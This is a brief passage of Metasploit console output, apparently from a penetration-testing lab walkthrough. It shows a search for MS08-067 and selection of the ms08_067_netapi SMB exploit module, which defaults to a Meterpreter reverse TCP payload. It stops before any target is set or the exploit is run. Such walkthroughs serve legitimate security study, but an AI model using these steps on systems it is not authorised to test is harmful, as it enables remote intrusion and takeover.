 msf6 > search MS08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corrupt
ion
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp